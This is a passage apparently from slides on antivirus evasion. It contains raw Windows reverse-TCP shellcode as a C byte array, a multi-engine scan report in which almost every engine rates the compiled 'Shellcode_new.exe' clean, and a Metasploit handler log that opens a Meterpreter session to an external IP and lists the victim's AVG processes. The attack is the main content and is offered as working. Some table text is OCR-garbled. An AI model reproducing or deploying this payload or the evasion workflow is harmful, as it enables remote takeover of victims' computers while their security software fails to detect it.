unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x05\x68\x2d\x4c\x21\x35\x68\x02"
"\x00\x05\x39\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
"\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x61\x00\x00"
"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
"\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
"\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
"\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00"
"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
"\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9\x71\xff\xff"
"\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00"
"\x53\xff\xd5";
```



## 02/35

### Scan report

Filename: Shellcode\_new.exe Size: 36,50 kB MD5: 4697a230bb2caacf992bef3f9467b139 SHA1: 666f83120601d1bbc8bd7d9fc2066aa99899d40d

| 🙈 Ad-Aware                    | File is clean        | A-Squared           | File is clean            |
|-------------------------------|----------------------|---------------------|--------------------------|
| 🍂 Avast                       | File is clean        | AVG Free            | File is clean            |
| 🗸 Anti Vir (Avira)            | File is clean        | BitDefender         | File is clean            |
| 💹 BullGuard                   | File is clean        | Clam Antivirus      | File is clean            |
| G COMODO Internet Security    | File is clean        | Dr.Web              | File is clean            |
| SESET NOD32                   | Trojan.Win32/Rozena  | eTrust-Vet          | File is clean            |
| FortiClient                   | File is clean        | F-PROT Antivirus    | File is clean            |
| 😽 F-Secure Internet Security  | File is clean        | 🦁 G Data            | File is clean            |
|                               | Trojan-Downloader.Wi | i√7 K7 Ultimate     | File is clean            |
| 🔀 Kaspersky Antivirus         | File is clean        | McAfee              | File is clean            |
| 🦷 MS Security Essentials      | File is clean        | 🔝 NANO Antivirus    | File is clean            |
| Norman                        | File is clean        | Norton Antivirus    | File is clean            |
| 🤦 Panda CommandLine           | File is clean        | Panda Security      | File is clean            |
| Q Quick Heal Antivirus        | File is clean        | Solo Antivirus      | File is clean            |
| Sophos                        | File is clean        | SUPERAntiSpyware    | File is clean            |
| Trend Micro Internet Security | File is clean        | 🍣 Twister Antivirus | File is clean            |
| VBA32 Antivirus               | File is clean        |                     | File is clean            |
| Zoner Anti Virus              | File is clean        |                     | Powered by MaJyx Scanner |



```
msf exploit(handler) > exploit -j
[*] Exploit running as background job.

[*] Started reverse TCP handler on 45.76.33.53:1337
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (957487 bytes) to 27.56.131.181
[*] Meterpreter session 2 opened (45.76.33.53:1337 -> 27.56.131.181:50184) at 2017-04-24 14:22:58 +0530

msf exploit(handler) > sessions -i 1
[-] Invalid session identifier: 1
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > [*]
```

| meterp | reter  | > ps -S AVG      |             |         |              |
|--------|--------|------------------|-------------|---------|--------------|
| Proces | s List |                  |             |         |              |
| =====  | =====  | :                |             |         |              |
| PID    | PPID   | Name             | Arch        | Session | User         |
|        |        |                  |             |         |              |
| 164    | 5656   | avguix.exe       | <b>x</b> 86 | 1       | desktop\user |
| x.exe  |        |                  |             |         |              |
| 1580   | 864    | avgwdsvca.exe    |             |         |              |
| 2016   | 864    | avgsvca.exe      |             |         |              |
| 5104   | 1580   | avgemca.exe      |             |         |              |
| 5396   | 1580   | avgrsa.exe       |             |         |              |
| 5656   | 5028   | avguix.exe       | <b>x</b> 86 | 1       | desktop\user |
| x.exe  |        |                  |             |         |              |
| 5728   | 5732   | avgui.exe        | x64         | 1       | desktop\user |
| 5868   | 1888   | vprot.exe        | <b>x</b> 86 | 1       | desktop\user |
| 8408   | 864    | avgidsagenta.exe |             |         | -            |
| 8560   | 1580   | avgnsa.exe       |             |         |              |
| 8636   | 8408   | avgcsrva.exe     |             |         |              |